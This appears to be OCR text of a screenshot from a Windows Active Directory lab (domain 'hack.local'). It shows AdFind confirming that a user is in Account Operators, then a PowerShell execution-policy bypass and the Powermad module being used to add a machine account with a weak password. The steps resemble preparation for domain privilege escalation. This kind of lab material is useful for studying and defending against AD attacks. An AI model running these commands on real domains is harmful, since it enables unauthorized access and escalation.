 回收站
AdFind
Powermad
Powerview
windows_...
选择C:\Windows\system
C:\Users\UDUser\Deskt
=local
member
AdFind V01.62.00cpp J
Using server: DC.hack
Directory: Windows Se
dn:CN=Account Operato
>member: CN=UDUser,CN
1 Objects returned
C:\Users\UDUser\Deskt
Windows PowerShell
PS C:\Users\UDUser\Desktop> Set-ExecutionPolicy Bypass -Scope Process
执行策略更改
执行策略可帮助你防止执行不信任的脚本。更改执行策略可能会产生安全风险，如 http://go.microsoft.com/fwlink/?LinkID=135170
中的 about_Execution_Policies 帮助主题所述。是否要更改执行策略?
[Y] 是(Y) [A] 全是(A) [N] 否(N) [L] 全否(L) [S] 暂停(S) [?] 帮助 (默认值为“N”): A
PS C:\Users\UDUser\Desktop> Import-Module .\Powermad.ps1
PS C:\Users\UDUser\Desktop> New-MachineAccount -MachineAccount test3 -Password $(ConvertTo-SecureString "Passw0rd" -AsPl
ainText -Force)
[+] Machine account test3 added
PS C:\Users\UDUser\Desktop> net group "domain computers" /domain
这项请求将在域 hack.local 的域控制器处理。
组名 Domain Computers
注释 加入到域中的所有工作站和服务器
成员
test$ test1$ test3$
WIN-DATA$ WIN-WEB$
命令成功完成。
PS C:\Users\UDUser\Desktop>
激活 Windows
转到“设置”以激活 Windows。
英
1:41
2023/12/16
1